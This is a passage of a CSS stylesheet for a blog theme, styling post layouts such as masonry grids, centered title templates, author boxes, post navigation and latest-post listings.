   padding: 10px 0 50px;
   opacity: 0;
}

.blog_holder article h2{
   padding: 0 0 18px;
   word-break: break-word;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article h2 .date,
.blog_holder article.format-quote h3 .date,
.blog_holder article.format-link h3 .date
{
   color: #279eff;
}

.blog_holder article h2 a{
   color: #333;
}
.blog_holder article.sticky h2 a,
.blog_holder article h2 a:hover,
.blog_holder article.sticky h4 a,
.blog_holder article h4 a:hover {
   color: #279eff;
}
.blog_holder article.format-quote h3,
.blog_holder article.format-link h3{
   font-size: 21px;
   margin:0 0 10px;
   color: #333;
   line-height: 28px;
}
.blog_holder article.format-quote h3 a,
.blog_holder article.format-link h3 a{
   color: #333;
}

.blog_holder:not(.blog_single) article p.post_excerpt{
	margin: 0;
}

.blog_holder article.format-quote .post_title,
.blog_holder article.format-link .post_title{
   padding: 0;
}

.blog_holder article.format-quote .post_title.with_icon_right,
.blog_holder article.format-link .post_title.with_icon_right{
   padding-right: 50px;
}

.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-link .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info .social_share,
.blog_holder article.format-link .post_text .post_info .social_share{
   padding: 0 3px 0 0;
}


.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 45px 35px;
   box-sizing: border-box;
}

.blog_holder article.format-link .post_text .link_mark,
.blog_holder article.format-quote .post_text .quote_mark {
   font-size: 17px;
   color: #333;
}

.post_info_quote_mark,
.post_info_link_mark
{
   float: right;
   margin: 7px 0 0;
}

.blog_holder article.format-link .post_text .post_info,
.blog_holder article.format-quote .post_text .post_info{
   text-align: left;
}
.blog_holder article .post_text .post_info .post_info_inner{
   width: 100%;
}

.blog_holder.blog_category_title_first_centered article .post_info,
.blog_holder.blog_date_in_title article .post_info,
.blog_holder.masonry_full_width article .post_info,
.blog_holder.masonry article .post_info
{
   padding: 13px 0;
   border-top: 1px solid #e9e9e9;
   border-bottom: 1px solid #e9e9e9;
}

.blog_holder article .post_info .blog_share span:first-child{
   padding:0;
}

.blog_holder article .post_text .post_text_inner{
   padding: 35px 0 0;
}

.blog_holder article .post_info .blog_share .social_share_dropdown ul li a span{
   font-family: 'ElegantIcons' !important;
}

.blog_holder .more-link-container {
   margin-top: 20px;
}

.blog_holder.masonry .more-link-container,
.blog_holder.masonry_full_width .more-link-container {
   margin-bottom: 15px;
}

.blog_holder table {
   margin-bottom: 20px;
   margin-top: 20px;
}

/* ==========================================================================
   End general blog styles
   ========================================================================== */





/* ==========================================================================
   Blog templates
   ========================================================================== */

/* #Date in title
   ========================================================================== */
.blog_holder.blog_date_in_title article .post_info div.post_comments:before{
   content: ' ';
}

.blog_holder.blog_date_in_title article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_date_in_title article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   float: left;
}

.blog_holder.blog_date_in_title article .post_text .post_info .post_comments{
   float: right;
}

.blog_holder.blog_date_in_title article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_date_in_title article:not(.format-audio) .post_image,
.blog_holder.blog_date_in_title article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_date_in_title article.format-quote h3, .blog_holder.blog_date_in_title article.format-link h3{
	margin: 0;
}

/* #Post info vertical - content
   ========================================================================== */
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark{
   display: inline;
}
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark span,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark span
{
   font-family: 'FontAwesome', sans-serif;
}

.blog_holder.blog_post_info_vertical_content article.format-standard .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-gallery .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-audio .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-video .post_text_inner{
   width: 100%;
   display: table;
   box-sizing: border-box;
}
.blog_holder.blog_post_info_vertical_content article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;		
}

.blog_holder.blog_post_info_vertical_content article:not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_content article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_post_info_vertical_content article.format-link .post_text,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text{
   margin: 0 0 0 97px;
}
.blog_holder.blog_post_info_vertical_content article .column_left{
   float: left;
   width: 72px;
   margin-right: 25px;
}
.blog_holder.blog_post_info_vertical_content article .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_content article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content article.format-quote .column_right{
   display: block;

}
.blog_holder.blog_post_info_vertical_content article h2{
   padding: 0 0 14px;
}

.blog_holder.blog_post_info_vertical_content article:not(.format-quote):not(.format-link) .post_info {
   margin: 0 0 15px;
   padding: 0;
   display: block;
}
.blog_holder.blog_post_info_vertical_content article .post_icons{
   width: 72px;
}
.blog_holder.blog_post_info_vertical_content article .post_icons>div:first-child{
   margin-top: 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_date{
   background-color: #279eff;
   font-size: 11px;
   padding: 14px 5px;
   text-align: center;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date,
.blog_holder.blog_post_info_vertical_content article .post_icon_date a {
   color: #fff;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date .date_day{
   display: block;
   text-align: center;
   font-size: 22px;
   font-weight: 700;
   line-height: 22px;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_like{
   background-color: #f0f0f0;
   padding: 15px 27px;
   text-align: center;
   margin: 4px 0 0 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_share{
   background-color: #f0f0f0;
   padding: 23px 3px;
   text-align: center;
   margin: 4px 0 0 0;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a span{
   font-size: 11px;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a i{
   font-size: 16px;
   display: block;
   line-height: 20px;
}

.blog_holder.blog_post_info_vertical_content .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_content.blog_single article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content.blog_single article.format-quote .column_right{
   margin: 0 0 45px;
}





/* #Category & title first - centered
   ========================================================================== */
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   text-align: center;
}

.blog_holder.blog_category_title_first_centered .post_content_holder,
.blog_holder.blog_category_title_first_centered .post_content_holder .post_text .post_text_inner .section {
   text-align: center !important;
   display: block;
}

.blog_holder.blog_category_title_first_centered article:not(.format-link):not(.format-quote) .post_category{
   margin-bottom: 15px;
}

.blog_holder.blog_category_title_first_centered .separator{
   margin-top:0px;
   margin-bottom: 18px;
}
.blog_holder.blog_category_title_first_centered article .post_info{
   margin: 44px 0 0;
}
.blog_holder.blog_category_title_first_centered article h2{
   padding: 0 0 33px;
}
.blog_holder.blog_category_title_first_centered article .post_text .post_text_inner .post_info{
   margin: 40px 0 0;
}

.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark,
.blog_holder.blog_category_title_first_centered article.format-link .post_text .link_image .post_text_inner .post_info{
   margin: 30px 0 0 0;
}
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark{
   float:none;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-audio) .post_image,
.blog_holder.blog_category_title_first_centered  article .audio_image {
   margin-bottom: 45px;
}

.blog_holder.blog_category_title_first_centered article.format-quote h3,
.blog_holder.blog_category_title_first_centered article.format-link h3{
	margin: 0;
}
/* #Title & date first
   ========================================================================== */
.blog_holder.blog_title_date_first article h2{
   padding-bottom: 7px;
}

.blog_holder.blog_title_date_first article .post_info_date{
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_title_date_first article:not(.format-audio) .post_image,
.blog_holder.blog_title_date_first article .audio_image {
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first .post_text .separator.small{
   margin-top: 27px;
   margin-bottom: 0;
}

.blog_holder.blog_title_date_first article .post_info{
   margin: 28px 0 0 0;
}

.blog_holder.blog_title_date_first .post_text .post_text_inner .post_info_date{
   color: #fff;
}

.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span:not(.social_network_icon),
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span a i,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span a i{
   color: #fff;
}





/* #Title & author - centered
   ========================================================================== */
.blog_holder.blog_title_author_centered article .post_text .post_text_inner .post_info{
   text-align: center;
}

.blog_holder.blog_title_author_centered article .post_author{
   font-size: 12px;
   line-height: 33px;
   font-weight: 400;
   font-family: inherit;
   text-transform: uppercase;
}

.blog_holder.blog_title_author_centered article .post_author{
   margin: 15px 0 18px 0;
   display: block;
}

.blog_holder.blog_title_author_centered .post_text .post_text_inner .separator.small{
   margin-top:0;
   margin-bottom:0;
}

.blog_holder.blog_title_author_centered article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder.blog_title_author_centered article .post_info .post_info_inner > div:before,
.blog_holder.blog_title_author_centered article .post_info .post_info_field > div:before{
   content: ' ';
}

.blog_holder.blog_title_author_centered article .post_info{
   margin: 31px 0 0 0;
}
.blog_holder.blog_title_author_centered article{
   margin: 0 0 55px 0;
}

.blog_holder.blog_title_author_centered article.format-link,
.blog_holder.blog_title_author_centered article.format-quote{
   margin: 0 0 62px 0;
}

.blog_holder.blog_title_author_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_title_author_centered article:not(.format-audio) .post_image,
.blog_holder.blog_title_author_centered article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_title_author_centered article.format-quote h3,
.blog_holder.blog_title_author_centered article.format-link h3{
	margin: 0;
}

.blog_holder.blog_title_author_centered article.format-quote .post_info_quote_mark,
.blog_holder.blog_title_author_centered article.format-link .post_info_link_mark{
   float: none;
   margin: 30px 0 0 0;
}

.blog_holder.blog_title_author_centered article .post_author{
   letter-spacing: 2px;
}

.blog_holder.blog_title_author_centered article.format-quote .post_content_holder .post_content,
.blog_holder.blog_title_author_centered article.format-link .post_content_holder .post_content{
   padding: 17px;
   text-align: center;
}

/* #Post info vertical - image
   ========================================================================== */
.blog_holder.blog_post_info_vertical_image article{
   margin: 0 0 20px;
}

.blog_holder.blog_post_info_vertical_image article .post_content_holder{
   width: 95.6%;
   display:table;
   padding: 2.2%;
   background-color: #fff;
}
.blog_holder.blog_post_info_vertical_image article{
   width: 100%;
   height: auto;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left{
   width: 36px;
   padding-right: 2.2%;
   float: left;
   text-align: center;
}
.blog_holder.blog_post_info_vertical_image .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_image article.format-link .column_right,
.blog_holder.blog_post_info_vertical_image article.format-quote .column_right{
   display: block;
   padding: 0 0 0 65px;
}
.blog_holder.blog_post_info_vertical_image .column_right .post_text{
   width: 100%;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span{
   display: block;
   margin: 0 0 14px 0;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i{
   display: block;
   margin: 0 0 5px 0;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .date .date_separator{
   margin: 4px auto;
   width: 22px;
   border-bottom: 1px solid #b2b2b2;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_image article h2{
   padding: 0 0 10px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0 0 15px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote):not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_image article .audio_image {
   margin-bottom: 27px;
}

.blog_holder.blog_post_info_vertical_image .post_text .post_text_inner p{
   color:#bab8b8;
   font-weight: 400;
}

.blog_holder.blog_post_info_vertical_image .more-link{
   float: left;
}
.blog_holder.blog_post_info_vertical_image .post_text .post_info .more-link a{
   color: #232a29;
}
.blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) .post_info {
   margin: 6px 0 0;
}
.blog_holder.blog_post_info_vertical_image article .post_content {
   margin: 25px 0;
}
.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right {
   line-height: 33px;
}

.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right div {
	display: inline-block;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i.fa-vk{
   line-height: 50px;
}

/* #Image with icon - centered
   ========================================================================== */
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner{
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}
.blog_holder.blog_image_with_icon_centered article{
   margin: 0 0 42px;
}
.blog_holder.blog_image_with_icon_centered article.format-link,
.blog_holder.blog_image_with_icon_centered article.format-quote{
   margin: 0 0 78px;
}
.blog_holder.blog_image_with_icon_centered article.format-standard .post_image,
.blog_holder.blog_image_with_icon_centered article.format-gallery .post_image img,
.blog_holder.blog_image_with_icon_centered article.format-link  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-audio  .post_image
{
   border-bottom: 6px solid #000;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   color: #fff;
   background-color: #000;
   font-size: 21px;
   bottom: 36px;
   display: block;
   width: 66px;
   height: 66px;
   position: relative;
   border-radius: 40px;
   margin: 0 auto;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon .mkd_font_elegant_icon{
   line-height: 66px;
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle{
   height: 30px;  
}

.blog_holder.blog_image_with_icon_centered article:not(.format-link):not(.format-quote) .post_content_holder .mkd_icon.circle{
	margin: 0 0 30px;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .audio_image{
	margin: 0 0 30px;
}

.blog_holder.blog_image_with_icon_centered article.format-video .post_image {
	margin: 0 0 35px;
}

.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   bottom: -17px;
}
.blog_holder.blog_image_with_icon_centered.blog_single article .post_content_holder .post_content,
.blog_holder.blog_date_in_title.blog_single article .post_content_holder .post_content{
   padding: 30px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered.blog_single article.format-link .post_content_holder .post_content,
.blog_holder.blog_image_with_icon_centered.blog_single article.format-quote .post_content_holder .post_content{
   padding: 60px 0 0 0;
}
.blog_holder.blog_title_author_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner .post_info{
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon_with_title.circle{
   position: absolute;
   left: 0;
   right: 0;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_text_inner{
   padding: 0 15px 10px 15px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_category{
   text-transform: uppercase;
   letter-spacing: 2px;
   font-size: 12px;
   display: block;
   margin-bottom: 20px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text h2{
   margin: 0 0 36px 0;
   padding: 0;
}

.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner{
   padding: 40px 15px 20px;
}
.blog_holder.blog_image_with_icon_centered article .post_info{
   margin: 15px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered article.format-link .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_info{
   margin: 20px 0 0 0; 
}
.blog_holder.blog_image_with_icon_centered article .post_text .post_text_inner .separator.small{
   margin-top: 45px;
   margin-bottom: 20px;
}

/* #Masonry
   ========================================================================== */
.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   display: block;
   float: left;
}
.blog_holder.masonry article .post_text .post_text_inner,
.blog_holder.masonry_full_width article .post_text .post_text_inner{
   padding: 0 0 27px;;
}

.blog_holder.masonry article .post_text h4,
.blog_holder.masonry_full_width article .post_text h4{
   text-transform: uppercase;
   margin-bottom: 15px;
}
.blog_holder.masonry article .post_text h4 .date,
.blog_holder.masonry_full_width article .post_text h4 .date{
   color:#279eff;
}

.blog_holder.masonry article.sticky .post_text h5 a,
.blog_holder.masonry_full_width article.sticky .post_text h5 a{
   color: #279eff;
}

.blog_holder.masonry article.format-quote  .post_text_inner h3,
.blog_holder.masonry article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry article.format-quote  .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_author{
   font-size:17px;
   line-height:1.47em;
   margin: 0;
}

body.page-template-blog-masonry-full-width-php .content .full_width {
   padding: 44px 20px 25px 45px;
}

.blog_holder.masonry,
.blog_holder.masonry_full_width {
   margin-bottom: 20px;
   transition: none !important;
   overflow: visible !important;
   opacity: 0;
   filter: alpha(opacity=0);
}

.blog_holder.masonry .post_author,
.blog_holder.masonry .post_author a,
.blog_holder.masonry_full_width .post_author,
.blog_holder.masonry_full_width .post_author a {
   position: relative;
   display: inline-block;
   vertical-align: middle;
   color:#393939;
   font-style:italic;
}

.blog_holder.masonry .post_author:hover,
.blog_holder.masonry .post_author a:hover,
.blog_holder.masonry_full_width .post_author:hover,
.blog_holder.masonry_full_width .post_author a:hover{
   color: #279eff;
}

.blog_holder.masonry .post_author i,
.blog_holder.masonry_full_width .post_author i {
   margin:0 5px 0 0;
}

.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   width: 31.2%;
   padding: 0;
   text-align: left;
   vertical-align: top;
   z-index: 100;
   margin: 0 0 20px;
}
.blog_holder.masonry_full_width article{
   width: 18.7%;
}
.two_columns_75_25 .blog_holder.masonry article,
.two_columns_66_33 .blog_holder.masonry article,
.two_columns_33_66 .blog_holder.masonry article,
.two_columns_25_75 .blog_holder.masonry article{
   width:48%;
}

.blog_holder.masonry article:hover,
.blog_holder.masonry_full_width article:hover{
   z-index: 200;
}

.blog_holder.masonry article .post_image,
.blog_holder.masonry_full_width article .post_image{
   padding: 0;
   width: auto;
}

.blog_holder.masonry article:not(.format-audio) .post_image,
.blog_holder.masonry article .audio_image,
.blog_holder.masonry_full_width article:not(.format-audio) .post_image,
.blog_holder.masonry_full_width article .audio_image{
   margin: 0 0 18px;
}

.blog_holder.masonry article .post_info,
.blog_holder.masonry_full_width article .post_info{
   margin: 27px 0 0;
}
.blog_holder.masonry article.format-link .post_info,
.blog_holder.masonry_full_width article.format-link .post_info,
.blog_holder.masonry article.format-quote .post_info,
.blog_holder.masonry_full_width article.format-quote .post_info{
   margin: 40px 0 0;
}

.blog_holder.masonry article .post_info .social_share_dropdown a,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a {
   margin: 0;
   font-weight: normal;
}

.blog_holder.masonry article .post_info .social_share_dropdown a:hover,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a:hover {
   color:#fff;
}

.blog_holder.masonry article .post_text .post_text_innet,
.blog_holder.masonry_full_width article .post_text .post_text_innet{
   padding: 20px 15px 20px 15px;
}

.blog_holder.masonry article .post_excerpt,
.blog_holder.masonry_full_width article .post_excerpt{
   padding: 0 0 0;
}

.blog_holder.masonry article.format-quote .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text_inner .quote_author{
   padding: 13px 0 0 0;
}
.blog_holder.masonry article .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width article .mejs-controls div.mejs-horizontal-volume-slider{
   margin: 0 10px 0 0;
}

.blog_holder.masonry article.format-quote .post_title.with_icon_right,
.blog_holder.masonry article.format-link .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-quote .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-link .post_title.with_icon_right
{
   padding-right: 30px;
}

.blog_holder.masonry article .post_info_quote_mark,
.blog_holder.masonry article .post_info_link_mark
{
   margin: 3px 0 0;
}

.blog_holder.masonry article.format-link .post_text .post_text_inner,
.blog_holder.masonry article.format-quote .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner{
   padding: 40px 30px;
}

.blog_holder.masonry .mejs-container,
.blog_holder.masonry .mejs-container .mejs-controls,
.blog_holder.masonry .mejs-container .mejs-controls div,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container,
.blog_holder.masonry_full_width .mejs-container .mejs-controls,
.blog_holder.masonry_full_width .mejs-container .mejs-controls div,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   height: 60px !important;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   line-height: 60px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   height:12px !important;
}

.blog_holder.masonry .mejs-controls .mejs-button button,
.blog_holder.masonry_full_width .mejs-controls .mejs-button button{
   margin: 24px 15px 23px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{
   margin: 24px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   top:25px;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   font-size:14px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded,
.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current{
   margin:0;
}

.blog_holder.masonry .mejs-mediaelement{
   border: none;
}

.blog_holder.masonry .mejs-container {
   border:none;
}

/* ==========================================================================
   End blog templates
   ========================================================================== */





/* ==========================================================================
   Blog single templates
   ========================================================================== */
.blog_holder.blog_single article{
   margin: 0;
}

.single-post .blog_single .post_content embed,
.single-post .blog_single .post_content iframe{
   max-width: 100%;
}

.blog_single.blog_holder article.format-link .post_text .post_text_inner,
.blog_single.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 30px;
}

.blog_single.blog_holder article .post_text .post_social{
   margin: 60px 0 0 0;
}

.author_description{
   display: block;
   position: relative;
   margin: 34px 0 0;
   background-color:#fff;
   padding:28px 35px;
   border: 1px solid #fff;	
   -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.author_description_inner{
   display: block;
}

.author_description_inner .image{
   display: block;
   float: left;
   height: 102px;
   width: 102px;
}

.author_text_holder {
   min-height: 102px;
   padding: 0 0 0 130px;
   position: relative;
}

.author_text_holder .author_name {
   display: block;
   margin: 0px 0 4px 0;
   color:#393939;
}

.author_text_holder .author_email{
   display:block;
   margin: 0 0 6px 0;

}
.single_tags {
   margin:50px 0 0;
}

.single_tags  a{
   margin: 0 7px 5px 0;
}

.single_tags .single_tags_heading{
   display:inline-block;
   line-height:36px;
   margin: 0 18px 0 0;
}

.single-post .comment_holder .comments .comment{
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.blog_navigation{
   display: inline-block;
   width: 100%;
   padding: 40px 0 50px;
   z-index: 100;
   position: relative;
   text-align: center;
   vertical-align: middle;
}

.blog_navigation{
   padding: 30px 0;
}

.blog_navigation a{
   font-size: 30px;
   color: #a6a6a6;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_navigation a:hover{
   color: #393939;
}

.blog_navigation a,
.blog_navigation span {
   line-height: 33px;
   display: block;
}

.blog_navigation span:before{
   display: block;
}

.blog_navigation_inner{
   position: relative;
   display: block;
   height: 33px;
}

.blog_navigation .blog_prev,
.blog_navigation .blog_next{
   position: relative;
   display: inline-block;
   height: 33px;
   width: auto;
   margin: 0;
   background-color: transparent;
   text-align:left;
   vertical-align: middle;
   cursor: pointer;
   white-space: nowrap;
   outline: none;
   text-shadow: none;
}

.blog_navigation .blog_next{
   position: absolute;
   top: 0;
   right: 0;
}

.blog_navigation .blog_prev{
   position: absolute;
   top: 0;
   left: 0;
}


/* ==========================================================================
   End blog single templates
   ========================================================================== */





/* ==========================================================================
   Blog shortcodes
   ========================================================================== */
.latest_post_holder{
   display: inline-block;
   width: 100%;
}

.latest_post_holder > ul{
   list-style: none;
   display: inline-block;
   width: 100%;
   position: relative;
   margin: 0;
   padding:0;
   height: 100%;
}

.latest_post_holder > ul > li {
   display: block;
   position: relative;
   padding-top: 15px;
}

.latest_post_holder.image_in_box{
   text-align: left;
}

.latest_post_holder.image_in_box .latest_post_holder > ul > li {
   padding-top: 15px;
}

.latest_post_holder .latest_post {
   display: inline-block;
   width: 100%;
   box-sizing: border-box;
}

.latest_post_holder > ul > li:first-child{
   padding-top: 0;
}

.latest_post_holder.boxes > ul{
   clear: both;
}

.latest_post_holder.boxes > ul > li,
.latest_post_holder.post_over_image > ul > li{
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   margin: 0 2% 2% 0;
}
.latest_post_holder.image_with_date > ul > li{
   display: block;
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   height: 100%;
}

.latest_post_holder.boxes.one_column > ul > li{
   float: none;
   margin: 0 !important
}

.latest_post_holder.boxes.two_columns > ul > li,
.latest_post_holder.post_over_image.two_columns > ul > li,
.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 49%;
}

.latest_post_holder.boxes.three_columns > ul > li,
.latest_post_holder.post_over_image.three_columns > ul > li{
   width: 32%;
}

.latest_post_holder.boxes.four_columns > ul > li,
.latest_post_holder.post_over_image.four_columns > ul > li,
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 23.5%;
}
